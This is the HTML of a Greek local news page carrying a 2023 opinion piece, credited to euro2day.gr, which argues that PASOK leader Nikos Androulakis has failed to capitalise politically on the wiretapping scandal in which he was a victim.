	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>        </div>
    </div>
    </header><!-- #ht-masthead -->            <div id="ht-content" class="ht-site-content ht-clearfix">
                <div class="ht-main-content ht-container">
    <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://corinthoscity.gr/" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Νίκος Ανδρουλάκης: &#8220;Με… ολίγη ο πολιτικός του καφές&#8221;</span><meta itemprop="position" content="2" /></li></ul></nav>
    <div class="ht-site-wrapper">
        <div id="primary" class="content-area">

            <article id="post-2742" class="post-2742 post type-post status-publish format-standard has-post-thumbnail hentry category-politics" >

                
                    <div class="entry-header">
                        <div class="single-entry-category"><a href="https://corinthoscity.gr/archives/category/politics/" rel="category tag">ΠΟΛΙΤΙΚΗ</a></div><h1 class="entry-title">Νίκος Ανδρουλάκης: &#8220;Με… ολίγη ο πολιτικός του καφές&#8221;</h1>            <div class="single-entry-meta">
                <span class="entry-author"> <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-32x32.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-64x64.png 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="author vcard">Συντάκτης</span></span><span class="entry-post-date"><i class="mdi mdi-clock-time-four-outline"></i><time class="entry-date published" datetime="2023-01-27T10:15:59+03:00">3 έτη ago</time><time class="updated" datetime="2023-01-27T10:16:00+03:00">3 έτη ago</time></span><span class="entry-comment"><i class="mdi mdi-comment-outline"></i></span><span class="entry-read-time"><i class="mdi mdi-book-open"></i>1 Min Read</span>            </div><!-- .entry-meta -->
                                </div>

                    <div class="entry-wrapper">

                                    <div class="sticky-social-share">
                <div class="viral-pro-share-buttons-wrap">
                    <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/27/2742/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;&amp;url=https://corinthoscity.gr/archives/2023/01/27/2742/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/27/2742/&amp;title=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/27/2742/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1.jpg&amp;description=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/27/2742/&amp;title=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;&amp;Body=https://corinthoscity.gr/archives/2023/01/27/2742/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>                    <span>Share</span>
                </div>
            </div>
            
                            <figure class="single-entry-link">
        <img width="800" height="500" src="https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1-800x500.jpg" class="attachment-viral-pro-800x500 size-viral-pro-800x500 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1.jpg 800w, https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1-300x188.jpg 300w, https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />    </figure>
    
                        <div class="entry-content">
                            
<p>Η υπόθεση των υποκλοπών, της οποίας ο Νίκος Ανδρουλάκης έχει υπάρξει βεβαιωμένα <strong>βασικό θύμα</strong>, είχε πολιτικά όλα τα χαρακτηριστικά για να αναδείξει το ΠΑΣΟΚ σε κυρίαρχο παίκτη του πολιτικού σκηνικού, για λόγους που παρακάτω θα εξηγήσουμε.</p>



<p>Εντούτοις, όλες οι δημοσκοπήσεις δείχνουν ότι το ΠΑΣΟΚ -και ο σημερινός ηγέτης του- αντί να ενισχύεται, κινδυνεύει να <strong>συνθλιβεί</strong> κατά την πορεία προς τις εκλογές, στις συμπληγάδες της πόλωσης ανάμεσα σε δύο μονομάχους, τη Νέα Δημοκρατία και τον ΣΥΡΙΖΑ. Κι αυτό συμβαίνει ενώ είναι πρόδηλο -και από τον συνδυασμό δημοσκοπικών ευρημάτων- ότι σημαντικό μέρος των κεντρώων ψηφοφόρων που στήριξαν τη Νέα Δημοκρατία&nbsp;<strong>προβληματίζεται σφόδρα</strong> για τα όσα έχουν συμβεί με τις υποκλοπές, χωρίς όμως να θεωρούν τον ΣΥΡΙΖΑ ως ελκυστική εναλλακτική. Ανάμεσά τους προφανώς και ένθερμοι οπαδοί του κινήματος «<strong>Μένουμε Ευρώπη</strong>».</p>



<p>Ένα κοινό «<strong>προνομιακό</strong>» για το ΠΑΣΟΚ-ΚΙΝΑΛ υπό αυτές τις συνθήκες, που έως τώρα φαίνεται όμως ότι η ηγεσία Ανδρουλάκη δεν θα καταφέρει να φέρει στο κόμμα. Κάτι που αν συνέβαινε, θα μπορούσε να αλλάξει εντελώς τις πολιτικές ισορροπίες, ενισχύοντας πιθανώς τις προοπτικές μιας ουσιαστικής συγκυβέρνησης, ενδεχομένως και με πρωθυπουργό ΠΑΣΟΚ.</p>



<p>Δεν υπάρχει αμφιβολία ότι η απουσία του Νίκου Ανδρουλάκη από τα έδρανα της ελληνικής Βουλής τού στερεί την πλήρη δυνατότητα παρουσίας σε κρίσιμες συγκυρίες όπως η τρέχουσα.</p>



<p>Τούτο δεν εξηγεί όμως το γεγονός ότι ο κ. Ανδρουλάκης έχει παραδώσει σχεδόν πλήρως την πρωτοβουλία των πολιτικών κινήσεων για το θέμα των υποκλοπών στον… Αλέξη Τσίπρα. Μπορούσε ο Ανδρουλάκης να έχει ρωτήσει την <strong>ΑΔΑΕ</strong> για συγκεκριμένες υποκλοπές; Μπορούσε. Είχε τη δυνατότητα να παρίσταται χθες στη Βουλή και να κάνει δηλώσεις στους δημοσιογράφους; Την είχε, αλλά <strong>δεν το έπραξε</strong> επικαλούμενος συνάντησή του με εργαζόμενες γυναίκες. Πολλά ακόμη θα μπορούσε να κάνει, αναλαμβάνοντας πρωτοβουλίες, αλλά δεν τα κάνει.</p>



<p>Ακόμη και στην Ευρώπη, το τελευταίο διάστημα, περισσότερη πολιτική «φασαρία» κάνει ο (επίσης παρακολουθούμενος) <strong>Γιώργος Κύρτσος </strong>παρά ο Ανδρουλάκης, που πέραν της ιδιότητας του ευρωβουλευτή, έχει και το ειδικό βάρος του αρχηγού κόμματος στην ομάδα των Ευρωσοσιαλιστών.</p>



<p>Η αλήθεια είναι ότι ο Ανδρουλάκης έχει εδώ και πολύ καιρό τη συνήθεια να πίνει τον πολιτικό καφέ του… «με ολίγη». Ελαφρώς άγευστο και άοσμο. Όπως είναι αλήθεια ότι αυτή η συνήθεια, ενόσω καβαλούσε το κύμα που τον έφερε στην ηγεσία του ΠΑΣΟΚ-ΚΙΝΑΛ, τον έβγαλε <strong>ασπροπρόσωπο</strong>, ενισχύοντας σημαντικά και τα ποσοστά του κινήματος, χωρίς ιδιαίτερη προσπάθεια επιβολής με πολιτικές θέσεις και κινήσεις.</p>



<p>Τώρα, η κατάσταση έχει αλλάξει. Το ΠΑΣΟΚ κινείται μεν προς τη σωστή πολιτική κατεύθυνση, προβάλλοντας εαυτό ως <strong>εναλλακτική λύση</strong> ανάμεσα στους δύο αντιδιαμετρικούς πόλους, όμως σε τόσο ταραγμένη συγκυρία, <a href="https://www.euro2day.gr/news/politics/article/2172129/androylakhs-sygkroyontai-dyo-diaforetikoi-kosmoi-s.html" target="_blank" rel="noreferrer noopener">δεν αρκούν συμπαθητικές πλην ελαφρώς <strong>κοινότοπες</strong> δηλώσεις, όπως αυτές που έκανε χθες ο αρχηγός του</a>. Χρειάζεται η επίδειξη <strong>ηγετικών χαρακτηριστικών</strong> και η προβολή πειστικής λύσης χωρίς «ναι μεν αλλά» και σιβυλλικές δηλώσεις, για τα μετεκλογικά σενάρια.</p>



<p>Η αγωνιώδης προσπάθεια της κυβέρνησης να δείξει ότι η αξιωματική αντιπολίτευση είναι ίδια&nbsp;ή και χειρότερη από εκείνην, χωρίς όμως στοιχεία που να αποδεικνύουν ότι η ίδια είναι έστω επαρκής σε θεμελιώδη θεσμικά θέματα, όπως αυτό των υποκλοπών, συνεχώς διευρύνει το <strong>προνομιακό «γήπεδο»</strong> για το σημερινό ΠΑΣΟΚ, στους ψηφοφόρους του κέντρου.</p>



<p>Αρκεί να μπορεί να παίξει μπάλα ο αρχηγός του…</p>



<p>Πηγή: <strong>euro2day.gr</strong></p>
                        </div><!-- .entry-content -->

                                    <div class="ht-social-share">
                <span>Share</span>
                <div class="viral-pro-share-buttons"><a class="facebook-share" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://corinthoscity.gr/archives/2023/01/27/2742/" target="_blank"><i class="social_facebook_circle"></i><span class="screen-reader-text">Facebook</span></a><a class="twitter-share" target="_blank" href="https://twitter.com/intent/tweet?text=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;&amp;url=https://corinthoscity.gr/archives/2023/01/27/2742/" target="_blank"><i class="vp-twitter-x-circ"></i><span class="screen-reader-text">Twitter</span></a><a class="linkedin-share" target="_blank" href="https://linkedin.com/shareArticle?mini=true&amp;url=https://corinthoscity.gr/archives/2023/01/27/2742/&amp;title=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;" target="_blank"><i class="social_linkedin_circle"></i><span class="screen-reader-text">LinkedIn</span></a><a class="pinterest-share" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://corinthoscity.gr/archives/2023/01/27/2742/&amp;media=https://corinthoscity.gr/wp-content/uploads/2023/01/androylakis-1.jpg&amp;description=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;" target="_blank"><i class="social_pinterest_circle"></i><span class="screen-reader-text">Pinterest</span></a><a class="reddit-share" target="_blank" href="http://www.reddit.com/submit?url=https://corinthoscity.gr/archives/2023/01/27/2742/&amp;title=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;" target="_blank"><i class="mdi mdi-reddit"></i><span class="screen-reader-text">Stumbleupon</span></a><a class="email-share" target="_blank" href="mailto:?Subject=Νίκος%20Ανδρουλάκης:%20&#8220;Με…%20ολίγη%20ο%20πολιτικός%20του%20καφές&#8221;&amp;Body=https://corinthoscity.gr/archives/2023/01/27/2742/"><i class="icon_mail"></i><span class="screen-reader-text">Email</span></a></div>            </div>
            
                    </div>

                
            </article><!-- #post-## -->

            
            <div class="viral-pro-author-info">

                                    <div class="viral-pro-author-avatar">
                        <a href="https://corinthoscity.gr/archives/author/editor/" rel="author">
                            <img alt='Avatar photo' src='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-100x100.png' srcset='https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-myAvatar-6-1-200x200.png 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>                        </a>
                    </div><!-- .author-avatar -->
                
                <div class="viral-pro-author-description">
                    <h5>By Συντάκτης</h5>
                    
                    <div class="viral-pro-author-icons">
                                            </div>
                </div>
            </div>

                        <nav class="navigation post-navigation" role="navigation">
                <div class="nav-links">
                    <div class="nav-previous ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/27/2739/" rel="prev"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/moro-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/moro-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/moro-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Previous Post</span>Πώς να βάλετε όρια σε ένα νήπιο χωρίς να το πληγώσετε</a>                    </div>

                    <div class="nav-next ht-clearfix">
                        <a href="https://corinthoscity.gr/archives/2023/01/27/2745/" rel="next"><img width="150" height="150" src="https://corinthoscity.gr/wp-content/uploads/2023/01/solhnoyrgeia-150x150.jpg" class="attachment-viral-pro-150x150 size-viral-pro-150x150 wp-post-image" alt="" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/solhnoyrgeia-150x150.jpg 150w, https://corinthoscity.gr/wp-content/uploads/2023/01/solhnoyrgeia-500x500.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /><span>Next Post</span>Στη Σωληνουργεία Κορίνθου ο υποθαλάσσιος αγωγός Tamar</a>                    </div>
                </div>
            </nav>
            <div class="viral-pro-related-post style2"><h4 class="related-post-title widget-title">ΣΧΕΤΙΚΑ</h4><ul class="viral-pro-related-post-wrap">                        <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2024/10/20/13930/">
                                    <img alt="ΠΑ.ΣΟ.Κ. Οι αλλαγές και οι θέσεις για Γερουλάνο, Δούκα και Διαμαντοπούλου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΠΑ.ΣΟ.Κ-500x443.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/20/13930/" rel="bookmark" title="ΠΑ.ΣΟ.Κ. Οι αλλαγές και οι θέσεις για Γερουλάνο, Δούκα και Διαμαντοπούλου">ΠΑ.ΣΟ.Κ. Οι αλλαγές και οι θέσεις για Γερουλάνο, Δούκα και Διαμαντοπούλου</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντακτική Ομάδα</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>1 έτος ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/10/26/13703/">
                                    <img alt="Τσακαλώτος: Ζήτησα από τον Κασσελάκη να πάρει πίσω τις διαγραφές" src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-2-500x600.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/26/13703/" rel="bookmark" title="Τσακαλώτος: Ζήτησα από τον Κασσελάκη να πάρει πίσω τις διαγραφές">Τσακαλώτος: Ζήτησα από τον Κασσελάκη να πάρει πίσω τις διαγραφές</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/13/13338/">
                                    <img alt="Ανοιξε ένα νέο κεφάλαιο στις ελληνοτουρκικές σχέσεις" src="https://corinthoscity.gr/wp-content/uploads/2023/07/μητσο-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/13/13338/" rel="bookmark" title="Ανοιξε ένα νέο κεφάλαιο στις ελληνοτουρκικές σχέσεις">Ανοιξε ένα νέο κεφάλαιο στις ελληνοτουρκικές σχέσεις</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/07/13265/">
                                    <img alt="Προγραμματισμένη η συνάντηση Μητσοτάκη – Ερντογάν" src="https://corinthoscity.gr/wp-content/uploads/2023/07/mhtso-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/07/13265/" rel="bookmark" title="Προγραμματισμένη η συνάντηση Μητσοτάκη – Ερντογάν">Προγραμματισμένη η συνάντηση Μητσοτάκη – Ερντογάν</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/06/13253/">
                                    <img alt="Δείγμα πολιτικού ήθους" src="https://corinthoscity.gr/wp-content/uploads/2023/07/poulos-500x600.png"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/06/13253/" rel="bookmark" title="Δείγμα πολιτικού ήθους">Δείγμα πολιτικού ήθους</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτης</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                                                <li>
                            <div class="relatedthumb">
                                <a href="https://corinthoscity.gr/archives/2023/07/05/13217/">
                                    <img alt="Ο Ιταλός υπουργός-Σπαλιάρας,που πήγε με 1.500 γυναίκες!" src="https://corinthoscity.gr/wp-content/uploads/2023/07/itslod-500x500.jpg"/>                                </a>

                                                                    <div class="relatedtitle">
                                        <h3 class="vl-post-title"><a href="https://corinthoscity.gr/archives/2023/07/05/13217/" rel="bookmark" title="Ο Ιταλός υπουργός-Σπαλιάρας,που πήγε με 1.500 γυναίκες!">Ο Ιταλός υπουργός-Σπαλιάρας,που πήγε με 1.500 γυναίκες!</a></h3>
                                        <div class="vl-post-metas">
                                            <span class="vl-posted-by" ><i class="mdi mdi-account"></i>Συντάκτρια</span><span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>2 έτη ago</span>                                        </div>
                                    </div>
                                                            </div>

                                                    </li>
                        </ul></div>        </div><!-- #primary -->

            <div id="secondary" class="widget-area" >
        <div class="theiaStickySidebar">
            <aside id="viral_pro_image_box-3" class="widget widget_viral_pro_image_box">        <div class="ht-image-box image-top ht-left">
                            <h5 class="ht-ib-title" style="color:#1e73be">▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας</h5>
                            <div class="ht-image-box-wrap">
                                    <div class="ht-ib-image" style="width:100%">
                        <a href="https://careerstep.gr/">                        <img src="https://corinthoscity.gr/wp-content/uploads/2023/05/career-step-promo-01-00_00_00-00_00_30.gif" alt="▓ CareerStep : Σύμβουλοι Επαγγελματικού Προσανατολισμού και Σταδιοδρομίας">
                        </a>                    </div>
                
                <div class="ht-ib-content" style="width:100%">
                                            <div class="ht-ib-excerpt" >Γιατί όταν σχεδιάζεις τη σταδιοδρομία σου, σχεδιάζεις τη ζωή σου...</div>
                        <div class="ht-ib-readmore"><a href="https://careerstep.gr/" style="color:#1e73be">║ ΠΑΤΗΣΕ ΕΔΩ<i class="ei arrow_right"></i></a></div>                </div>
            </div>
        </div>
        </aside><aside id="viral_pro_post_tab-1" class="widget widget-no-title widget_viral_pro_post_tab">
        <div class="ht-post-tab">        <div class="ht-pt-header"><div class="ht-pt-tab" data-id="ht-pt-tab-6946ac7ddbf3b">ΨΥΧΑΓΩΓΙΑ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6946ac7dddd56">ΔΗΜΟΦΙΛΗ</div><div class="ht-pt-tab" data-id="ht-pt-tab-6946ac7de300a">Trending</div></div><div class="ht-pt-content-wrap"><div class="ht-pt-content" id="ht-pt-tab-6946ac7ddbf3b"><div class="ht-post-listing animated faster style3">                    <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                <img alt="Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση" src="https://corinthoscity.gr/wp-content/uploads/2025/11/anakoinwsh_2-360x240.png"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/11/27/14032/">
                                    Κορινθιακό Επιχειρείν &#8211; Ανακοίνωση                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>3 εβδομάδες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                <img alt="Το τέλος της παγκοσμιοποίησης;" src="https://corinthoscity.gr/wp-content/uploads/2025/04/globalization-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/30/14011/">
                                    Το τέλος της παγκοσμιοποίησης;                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                <img alt="Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία" src="https://corinthoscity.gr/wp-content/uploads/2025/04/ergaseis2-xrm-360x240.webp"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2025/04/29/14017/">
                                    Στις 300.000 οι κενές θέσεις εργασίας &#8211; 6 στους 10 αλλοδαπούς που δουλεύουν στην Ελλάδα φεύγουν&#8230; νύχτα για Ιταλία, Γερμανία                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>8 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                <img alt="Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου" src="https://corinthoscity.gr/wp-content/uploads/2024/12/ΔΟΥΡΟΣ-ΕΠΙΜΕΛΗΤΗΡΙΟ-ΑΦΙΣΑ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/12/23/14005/">
                                    Θανάσης Δούρος: Η έκπληξη των εκλογών του Επιμελητηρίου                                </a>
                            </h3>

                                                            <div class="ht-pl-date" >
                                    <span class="vl-posted-on" ><i class="mdi mdi-clock-time-four-outline"></i>12 μήνες ago</span>                                </div>
                            
                                                    </div>
                    </div>
                                        <div class="ht-post-list ht-clearfix">
                                                <div class="ht-pl-image">
                            <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
                                <img alt="Επιμελητήριο: Θίχτηκαν οι ¨Καρδινάλιοι&#8221; από την παρουσία Αντιδημάρχων στην ομιλία του Θ. Δούρου" src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΕΠΙΜΕΛΗΤΗΡΙΟ-ΚΟΡΙΝΘΙΑΣ-360x240.jpg"/>                            </a>
                                                    </div>

                        <div class="ht-pl-content">
                            <h3 class="ht-pl-title vl-post-title" >
                                <a href="https://corinthoscity.gr/archives/2024/11/29/14002/">
